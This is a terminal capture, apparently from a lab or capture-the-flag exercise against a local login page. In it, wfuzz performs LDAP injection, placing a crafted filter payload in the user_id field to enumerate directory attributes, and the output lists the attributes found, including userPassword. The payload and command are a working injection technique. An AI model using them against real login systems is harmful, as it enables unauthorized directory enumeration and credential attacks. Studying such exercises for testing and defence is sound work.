 ❯ wfuzz -c --hc=200 -w /usr/share/SecLists/Fuzzing/LDAP-openldap-attributes.txt -d 'user_id=c4sp)(FUZZ=*))%00&password=*&login=1&submit=Submit' http://localhost:8888
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check
tion for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://localhost:8888/
Total requests: 1342
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000121:   301        0 L      0 W        0 Ch        "cn"
000000154:   301        0 L      0 W        0 Ch        "creatorsName"
000000149:   301        0 L      0 W        0 Ch        "createTimestamp"
000000184:   301        0 L      0 W        0 Ch        "description"
000000261:   301        0 L      0 W        0 Ch        "entryDN"
000000263:   301        0 L      0 W        0 Ch        "entryUUID"
000000327:   301        0 L      0 W        0 Ch        "hasSubordinates"
000000310:   301        0 L      0 W        0 Ch        "gidNumber"
000000331:   301        0 L      0 W        0 Ch        "homeDirectory"
000000428:   301        0 L      0 W        0 Ch        "mail"
000000417:   301        0 L      0 W        0 Ch        "loginShell"
000000483:   301        0 L      0 W        0 Ch        "modifyTimestamp"
000000482:   301        0 L      0 W        0 Ch        "modifiersName"
000000765:   301        0 L      0 W        0 Ch        "name"
000000806:   301        0 L      0 W        0 Ch        "objectClass"
000001237:   301        0 L      0 W        0 Ch        "sn"
000001269:   301        0 L      0 W        0 Ch        "telephoneNumber"
000001245:   301        0 L      0 W        0 Ch        "subschemaSubentry"
000001242:   301        0 L      0 W        0 Ch        "structuralObjectClass"
000001310:   301        0 L      0 W        0 Ch        "userPassword"
000001297:   301        0 L      0 W        0 Ch        "uidNumber"
000001296:   301        0 L      0 W        0 Ch        "uid"